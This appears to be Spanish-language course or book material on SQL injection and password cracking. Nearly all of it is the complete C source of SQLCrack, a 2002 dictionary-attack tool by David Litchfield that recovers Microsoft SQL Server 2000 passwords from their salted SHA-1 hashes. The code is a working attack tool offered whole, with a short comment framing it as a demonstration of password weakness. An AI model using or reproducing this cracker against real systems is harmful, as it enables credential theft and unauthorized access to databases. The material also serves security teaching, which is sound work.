 INYECCIÓN SQL
Microsoft®
SQL Server®
rortegag
Descifrado de contraseñas
Descifrador de contraseñas de SQL Server 2000
Esta herramienta está diseñada para descifrar las contraseñas de Microsoft SQL Server 2000.
// SQLCrackCl
//
// Esto realizará un ataque de diccionario contra el hash en mayúsculas para una contraseña. Una vez descubierto esto, pruebe todas las
// variantes de mayúsculas y minúsculas para la contraseña en mayúsculas y minúsculas.
//
// Este código fue escrito por David Litchfield para demostrar como las contraseñas de Microsoft SQL Server 2000 las contraseñas pueden ser
// atacadas. Esto puede ser optimizado considerablemente al no utilizar la CryptoAPI.
//
// (Compilar con VC++ y enlazar con advapi32.lib ¡Asegúrese de que el SDK de la plataforma también ha sido instalado!)
#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>
FILE *fd=NULL;
char *lerr = "\nLength Error!\n";
int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);
int main(int argc, char *argv[])
{
int err = 0;
if(argc !=3)
{
printf("\n\n*** SQLCrack *** \n\n");
printf("C:\\>%s hash passwd-file\n\n",argv[0]);
printf("David Litchfield (david@ngssoftware.com)\n");
printf("24th June 2002\n");
return 0;
}
err = OpenPasswordFile(argv[2]);
if(err !=0)
{
return printf("\nThere was an error opening the password file %s\n",argv[2]);
}
err = CrackPassword(argv[1]);
fclose(fd);
printf("\n\n%d",wd);
return 0;
}
int OpenPasswordFile(char *pwdfile)
{
fd = fopen(pwdfile,"r");
if(fd)
return 0;
else
return 1;
}
int CrackPassword(char *hash)
{
char phash[100]="";
char pheader[8]="";
char pkey[12]="";
char pnorm[44]="";
char pucase[44]="";
char pucfirst[8]="";
char wttf[44]="";
char uwttf[100]="";
char *wp=NULL;
char *ptr=NULL;
int cnt = 0;
int count = 0;
unsigned int key=0;
unsigned int t=0;
unsigned int address = 0;
unsigned char cmp=0;
unsigned char x=0;
HCRYPTPROV hProv=0;
HCRYPTHASH hHash;
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;
if(strlen(hash) !=94)
{
return printf("\nThe password hash is too short!\n");
}
if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X'))
{
hash = hash + 2;
strncpy(pheader,hash,4);
printf("\nHeader\t\t: %s",pheader);
if(strlen(pheader)!=4)
return printf("%s",lerr);
hash = hash + 4;
strncpy(pkey,hash,8);
printf("\nRand key\t: %s",pkey);
if(strlen(pkey)!=8)
return printf("%s",lerr);
hash = hash + 8;
strncpy(pnorm,hash,40);
printf("\nNormal\t\t: %s",pnorm);
if(strlen(pnorm)!=40)
return printf("%s",lerr);
hash = hash + 40;
strncpy(pucase,hash,40);
printf("\nUpper Case\t: %s",pucase);
if(strlen(pucase)!=40)
return printf("%s",lerr);
strncpy(pucfirst,pucase,2);
sscanf(pucfirst,"%x",&cmp);
}
else
{
return printf("The password hash has an invalid format!\n");
}
printf("\n\n Trying...\n");
if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL ,0))
{
if(GetLastError()==NTE_BAD_KEYSET)
{
// KeySet does not exist. So create a new keyset
if(!CryptAcquireContext(&hProv,
NULL,
NULL,
PROV_RSA_FULL,
CRYPT_NEWKEYSET ))
{
printf("FAILLLLLLL!!!");
return FALSE;
}
}
}
while(1)
{
// get a word to try from the file
ZeroMemory(wttf,44);
if(!fgets(wttf,40,fd))
return printf("\nEnd of password file. Didn't find the password.\n");
wd++;
len = strlen(wttf);
wttf[len-1]=0x00;
ZeroMemory(uwttf,84);
// Convert the word to UNICODE
while(count < len)
{
uwttf[cnt]=wttf[count];
cnt++;
uwttf[cnt]=0x00;
count++;
cnt++;
}
len --;
wp = &uwttf;
sscanf(pkey,"%x",&key);
cnt = cnt - 2;
// Append the random stuff to the end of
// the uppercase unicode password
t = key >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 8;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 16;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 24;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
{
printf("Error %x during CryptCreatHash!\n", GetLastError());
return 0;
}
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
{
printf("Error %x during CryptHashData!\n", GetLastError());
return FALSE;
}
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == cmp)
{
// If first byte matches try the rest
ptr = pucase;
cnt = 1;
while(cnt < 20)
{
ptr = ptr + 2;
strncpy(pucfirst,ptr,2);
sscanf(pucfirst,"%x",&cmp);
if(szhash[cnt]==cmp)
cnt ++;
else
{
break;
}
}
if(cnt == 20)
{
// We've found the password
printf("\nA MATCH!!! Password is %s\n",wttf);
return 0;
}
}
count = 0;
cnt=0;
}
return 0;
}